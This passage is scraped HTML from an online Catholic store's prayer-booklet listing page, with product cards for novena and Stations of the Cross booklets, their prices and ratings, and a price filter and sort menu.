    class="accordion-navigation toggleLink  is-open "
    role="button"
    data-collapsible="#facetedSearch-content--price">
    <h5 class="accordion-title">
        Price
    </h5>

    <div class="accordion-navigation-actions">
        <svg class="icon accordion-indicator toggleLink-text toggleLink-text--off">
            <use xlink:href="#icon-downselector" />
        </svg>
        <svg class="icon accordion-indicator toggleLink-text toggleLink-text--on">
            <use xlink:href="#icon-downselector" />
        </svg>
    </div>
</div>

    <div id="facetedSearch-content--price" class="accordion-content  is-open ">
        <form id="facet-range-form" class="form" method="get" data-faceted-search-range novalidate>
            <input type="hidden" name="search_query" value="">
            <fieldset class="form-fieldset">
                <div class="form-minMaxRow">
                    <div class="form-field">
                        <input
                            name="min_price"
                            placeholder="Min."
                            min="0"
                            class="form-input form-input--small"
                            required
                            type="number"
                            value=""
                        />
                    </div>

                    <div class="form-field">
                        <input
                            name="max_price"
                            placeholder="Max."
                            min="0"
                            class="form-input form-input--small"
                            required
                            type="number"
                            value=""
                        />
                    </div>

                    <div class="form-field">
                        <button class="button button--small" type="submit">
                            Update
                        </button>
                    </div>
                </div>

                <div class="form-inlineMessage"></div>
            </fieldset>
        </form>
    </div>
</div>

                        
                        
                        
            </div>

            <div class="blocker" style="display: none;"></div>
        </div>
</div>
</nav>
                </aside>
        
            <main class="page-content" id="product-listing-container">
                    

    <div class="sort-and-pagination">
        <form class="actionBar sort-products" method="get" data-sort-by="product">
    <fieldset class="form-fieldset actionBar-section">
    <div class="form-field">
        <label class="form-label" for="sort">Sort By:</label>
        <select class="form-select form-select--small " name="sort" id="sort" role="listbox">
            <option value="featured" >Featured Items</option>
            <option value="newest" >Newest Items</option>
            <option value="bestselling" selected>Best Selling</option>
            <option value="alphaasc" >A to Z</option>
            <option value="alphadesc" >Z to A</option>
            <option value="avgcustomerreview" >By Review</option>
            <option value="priceasc" >Price: Ascending</option>
            <option value="pricedesc" >Price: Descending</option>
        </select>
    </div>
</fieldset>
</form>
        <nav class="pagination" aria-label="pagination">
    <ul class="pagination-list">
            <li class="pagination-item pagination-item--current">
                <a class="pagination-link"
                   href="/prayer-booklets/?setCurrencyId&#x3D;29&amp;page&#x3D;1"
                   data-faceted-search-facet
                   aria-current="page"
                   data-pagination-current-page-link
                   aria-label="Page 1 of 2"
                >
                    1
                </a>
            </li>
            <li class="pagination-item ">
                <a class="pagination-link"
                   href="/prayer-booklets/?setCurrencyId&#x3D;29&amp;page&#x3D;2"
                   data-faceted-search-facet
                   aria-label="Page 2 of 2"
                >
                    2
                </a>
            </li>

            <li class="pagination-item pagination-item--next">
                <a class="pagination-link"
                   href="https://www.catholictothemax.com/prayer-booklets/?setCurrencyId&#x3D;29&amp;page&#x3D;2"
                   data-faceted-search-facet
                   aria-label="Next"
                >
                    Next
                    <i class="icon" aria-hidden="true">
                        <svg>
                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-chevron-right"></use>
                        </svg>
                    </i>
                </a>
            </li>
    </ul>
</nav>
    </div>

    <div >
                <ul class="productGrid">
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/mary-undoer-of-knots-novena-prayer-booklet/" 
           class="card-figure__link"
           aria-label="Mary Undoer of Knots Novena Prayer Booklet, L98.98

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/6403/18685/our-lady-undoer-knots-novena-prayer-booklet__46927__83095__78682.1437142780.png?c=2" alt="Mary Undoer of Knots Novena Prayer Booklet" title="Mary Undoer of Knots Novena Prayer Booklet">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="6403">Quick view</a>
                                <a href="https://www.catholictothemax.com/cart.php?action&#x3D;add&amp;product_id&#x3D;6403" data-event-type="product-click" class="button button--small card-figcaption-button">Add to Cart</a>
                    </div>
                        <label class="card-compare" for="compare-6403">
                            <input type="checkbox" class="compare-input" name="products[]" value="6403" id="compare-6403" data-compare-id="6403"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="Mary Undoer of Knots Novena Prayer Booklet, L98.98

"
" 
                    href="https://www.catholictothemax.com/mary-undoer-of-knots-novena-prayer-booklet/"
                    
                >
                    Mary Undoer of Knots Novena Prayer Booklet
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">L98.98</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Mary Undoer of Knots</p>
        </div>

        <div class="card-details">
                <p class="card-text" data-test-info-type="productRating">
                    <span class="rating--small">
                        <span role="img"
      aria-label="Product rating is 5 of 5"
>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
</span>
                    </span>
                </p>
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/catholic-gifts/the-way-of-the-cross-st-alphonsus-liguori-stations-booklet/" 
           class="card-figure__link"
           aria-label="The Way of the Cross St. Alphonsus Liguori Stations Booklet, L98.98

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/12032/49532/SP-6__49685.1558029877.jpg?c=2" alt="The Way of the Cross St. Alphonsus Liguori Stations Booklet" title="The Way of the Cross St. Alphonsus Liguori Stations Booklet">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="12032">Quick view</a>
                                <a href="https://www.catholictothemax.com/cart.php?action&#x3D;add&amp;product_id&#x3D;12032" data-event-type="product-click" class="button button--small card-figcaption-button">Add to Cart</a>
                    </div>
                        <label class="card-compare" for="compare-12032">
                            <input type="checkbox" class="compare-input" name="products[]" value="12032" id="compare-12032" data-compare-id="12032"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="The Way of the Cross St. Alphonsus Liguori Stations Booklet, L98.98

"
" 
                    href="https://www.catholictothemax.com/catholic-gifts/the-way-of-the-cross-st-alphonsus-liguori-stations-booklet/"
                    
                >
                    The Way of the Cross St. Alphonsus Liguori Stations Booklet
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">L98.98</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Stations of the Cross</p>
        </div>

        <div class="card-details">
                <p class="card-text" data-test-info-type="productRating">
                    <span class="rating--small">
                        <span role="img"
      aria-label="Product rating is 5 of 5"
>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
</span>
                    </span>
                </p>
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/catholic-gifts/the-stations-of-the-cross-of-st-francis-of-assisi-booklet/" 
           class="card-figure__link"
           aria-label="The Stations of the Cross of St. Francis of Assisi Booklet, L98.98

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/12033/49540/SP-7__31446.1488314138.jpg?c=2" alt="The Stations of the Cross of St. Francis of Assisi Booklet" title="The Stations of the Cross of St. Francis of Assisi Booklet">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="12033">Quick view</a>
                                <a href="https://www.catholictothemax.com/cart.php?action&#x3D;add&amp;product_id&#x3D;12033" data-event-type="product-click" class="button button--small card-figcaption-button">Add to Cart</a>
                    </div>
                        <label class="card-compare" for="compare-12033">
                            <input type="checkbox" class="compare-input" name="products[]" value="12033" id="compare-12033" data-compare-id="12033"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="The Stations of the Cross of St. Francis of Assisi Booklet, L98.98

"
" 
                    href="https://www.catholictothemax.com/catholic-gifts/the-stations-of-the-cross-of-st-francis-of-assisi-booklet/"
                    
                >
                    The Stations of the Cross of St. Francis of Assisi Booklet
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">L98.98</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Stations of the Cross</p>
        </div>

        <div class="card-details">
                <p class="card-text" data-test-info-type="productRating">
                    <span class="rating--small">
                        <span role="img"
      aria-label="Product rating is 5 of 5"
>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
</span>
                    </span>
                </p>
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/catholic-gifts/the-way-of-the-cross-childrens-stations-booklet/" 
           class="card-figure__link"
           aria-label="The Way of the Cross Children&#x27;s Stations Booklet, L98.98

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/12030/49524/SP-4__15719.1488311257.jpg?c=2" alt="The Way of the Cross Children&#x27;s Stations Booklet" title="The Way of the Cross Children&#x27;s Stations Booklet">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="12030">Quick view</a>
                                <a href="https://www.catholictothemax.com/cart.php?action&#x3D;add&amp;product_id&#x3D;12030" data-event-type="product-click" class="button button--small card-figcaption-button">Add to Cart</a>
                    </div>
                        <label class="card-compare" for="compare-12030">
                            <input type="checkbox" class="compare-input" name="products[]" value="12030" id="compare-12030" data-compare-id="12030"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="The Way of the Cross Children&#x27;s Stations Booklet, L98.98

"
" 
                    href="https://www.catholictothemax.com/catholic-gifts/the-way-of-the-cross-childrens-stations-booklet/"
                    
                >
                    The Way of the Cross Children&#x27;s Stations Booklet
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">L98.98</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Stations of the Cross</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/catholic-devotions-artists/spanish-mary-undoer-of-knots-novena-prayer-booklet/" 
           class="card-figure__link"
           aria-label="Spanish Mary Undoer of Knots Novena Prayer Booklet, L98.98

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/6760/18687/Book-927-spanish__56184__04908__71151.1437142782.jpg?c=2" alt="Spanish Mary Undoer of Knots Novena Prayer Booklet" title="Spanish Mary Undoer of Knots Novena Prayer Booklet">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="6760">Quick view</a>
                                <a href="https://www.catholictothemax.com/cart.php?action&#x3D;add&amp;product_id&#x3D;6760" data-event-type="product-click" class="button button--small card-figcaption-button">Add to Cart</a>
                    </div>
                        <label class="card-compare" for="compare-6760">
                            <input type="checkbox" class="compare-input" name="products[]" value="6760" id="compare-6760" data-compare-id="6760"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="Spanish Mary Undoer of Knots Novena Prayer Booklet, L98.98

"
" 
                    href="https://www.catholictothemax.com/catholic-devotions-artists/spanish-mary-undoer-of-knots-novena-prayer-booklet/"
                    
                >
                    Spanish Mary Undoer of Knots Novena Prayer Booklet
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">L98.98</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Mary Undoer of Knots</p>
        </div>

        <div class="card-details">
                <p class="card-text" data-test-info-type="productRating">
                    <span class="rating--small">
                        <span role="img"
      aria-label="Product rating is 5 of 5"
>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
</span>
                    </span>
                </p>
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/catholic-gifts/stations-of-the-cross-for-children-booklet/" 
           class="card-figure__link"
           aria-label="Stations of the Cross for Children Booklet, L98.98

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/12031/49528/SP-5__02197.1558029881.jpg?c=2" alt="Stations of the Cross for Children Booklet" title="Stations of the Cross for Children Booklet">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="12031">Quick view</a>
                                <a href="https://www.catholictothemax.com/cart.php?action&#x3D;add&amp;product_id&#x3D;12031" data-event-type="product-click" class="button button--small card-figcaption-button">Add to Cart</a>
                    </div>
                        <label class="card-compare" for="compare-12031">
                            <input type="checkbox" class="compare-input" name="products[]" value="12031" id="compare-12031" data-compare-id="12031"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="Stations of the Cross for Children Booklet, L98.98

"
" 
                    href="https://www.catholictothemax.com/catholic-gifts/stations-of-the-cross-for-children-booklet/"
                    
                >
                    Stations of the Cross for Children Booklet
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">L98.98</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Stations of the Cross</p>
        </div>

        <div class="card-details">
                <p class="card-text" data-test-info-type="productRating">
                    <span class="rating--small">
                        <span role="img"
      aria-label="Product rating is 5 of 5"
>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
</span>
                    </span>
                </p>
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
     has-sale-price"
>
    <figure class="card-figure">
                <div class="sale-flag-side">
                    <span class="sale-text">Sale</span>
                </div>


        <a href="https://www.catholictothemax.com/prayers-for-the-family-novena-prayer-booklet/" 
           class="card-figure__link"
           aria-label="Prayers for the Family Novena Prayer Booklet,     Was:
L98.98,
    Now:
L49.49

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/8568/18690/prayers_for_the_family_novena_booklet_cover__78904__61604.1437142784.jpg?c=2" alt="Prayers for the Family Novena Prayer Booklet" title="Prayers for the Family Novena Prayer Booklet">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="8568">Quick view</a>
                                <a href="https://www.catholictothemax.com/cart.php?action&#x3D;add&amp;product_id&#x3D;8568" data-event-type="product-click" class="button button--small card-figcaption-button">Add to Cart</a>
                    </div>
                        <label class="card-compare" for="compare-8568">
                            <input type="checkbox" class="compare-input" name="products[]" value="8568" id="compare-8568" data-compare-id="8568"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="Prayers for the Family Novena Prayer Booklet,     Was:
L98.98,
    Now:
L49.49

"
" 
                    href="https://www.catholictothemax.com/prayers-for-the-family-novena-prayer-booklet/"
                    
                >
                    Prayers for the Family Novena Prayer Booklet
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" >
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    L98.98
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">L49.49</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" >
                <span data-product-rrp-without-tax class="price price--rrp">L98.98</span>
            </div>
        </div>
            </div>
                    <p></p>
        </div>

        <div class="card-details">
                <p class="card-text" data-test-info-type="productRating">
                    <span class="rating--small">
                        <span role="img"
      aria-label="Product rating is 5 of 5"
>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
</span>
                    </span>
                </p>
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/catholic-gifts/lent-for-children-40-day-devotional-booklet/" 
           class="card-figure__link"
           aria-label="Lent for Children 40 day Devotional Booklet, L98.98

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/12029/49512/SP-3__44085.1558029885.jpg?c=2" alt="Lent for Children 40 day Devotional Booklet" title="Lent for Children 40 day Devotional Booklet">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="12029">Quick view</a>
                                <a href="https://www.catholictothemax.com/cart.php?action&#x3D;add&amp;product_id&#x3D;12029" data-event-type="product-click" class="button button--small card-figcaption-button">Add to Cart</a>
                    </div>
                        <label class="card-compare" for="compare-12029">
                            <input type="checkbox" class="compare-input" name="products[]" value="12029" id="compare-12029" data-compare-id="12029"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="Lent for Children 40 day Devotional Booklet, L98.98

"
" 
                    href="https://www.catholictothemax.com/catholic-gifts/lent-for-children-40-day-devotional-booklet/"
                    
                >
                    Lent for Children 40 day Devotional Booklet
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">L98.98</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Lent</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/catholic-gifts/the-way-of-the-cross-st-alphonsus-liguori-stations-book-large-print/" 
           class="card-figure__link"
           aria-label="The Way of the Cross St. Alphonsus Liguori Stations Book (Large Print), L197.96

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/21162/80559/SP-6__24550.1585162111.jpg?c=2" alt="The Way of the Cross St. Alphonsus Liguori Stations Book (Large Print)" title="The Way of the Cross St. Alphonsus Liguori Stations Book (Large Print)">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="21162">Quick view</a>
                                <a href="https://www.catholictothemax.com/cart.php?action&#x3D;add&amp;product_id&#x3D;21162" data-event-type="product-click" class="button button--small card-figcaption-button">Add to Cart</a>
                    </div>
                        <label class="card-compare" for="compare-21162">
                            <input type="checkbox" class="compare-input" name="products[]" value="21162" id="compare-21162" data-compare-id="21162"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="The Way of the Cross St. Alphonsus Liguori Stations Book (Large Print), L197.96

"
" 
                    href="https://www.catholictothemax.com/catholic-gifts/the-way-of-the-cross-st-alphonsus-liguori-stations-book-large-print/"
                    
                >
                    The Way of the Cross St. Alphonsus Liguori Stations Book (Large Print)
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">L197.96</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Stations of the Cross</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/catholic-devotions-artists/french-mary-undoer-of-knots-novena-prayer-booklet/" 
           class="card-figure__link"
